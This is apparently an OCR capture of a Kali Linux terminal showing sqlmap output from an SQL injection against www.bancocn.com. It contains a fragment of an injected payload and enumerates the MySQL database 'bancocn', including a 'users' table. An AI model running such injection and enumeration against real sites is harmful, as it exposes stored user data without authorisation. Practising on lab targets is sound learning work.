 mateus@kali: ~/Desktop
File Actions Edit View Help
6744414644417a6b6c7a4c5556666b786341476e68475a654c4257576b5475555a555858587
9,0×717a626a71)-- -
---
[11:07:37] [INFO] testing MySQL
[11:07:37] [INFO] confirming MySQL
[11:07:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.0
[11:07:37] [INFO] fetching tables for database: 'bancocn'
[11:07:38] [INFO] retrieved: 'categories'
[11:07:39] [INFO] retrieved: 'pictures'
[11:07:40] [INFO] retrieved: 'stats'
[11:07:40] [INFO] retrieved: 'users'
Database: bancocn
[4 tables]
+------------+
| categories |
| pictures |
| stats |
| users |
+------------+
[11:07:41] [INFO] fetched data logged to text files under '/home/mateus/.lo
cal/share/sqlmap/output/www.bancocn.com'
[*] ending @ 11:07:41 /2020-06-27/
mateus@kali:~/Desktop$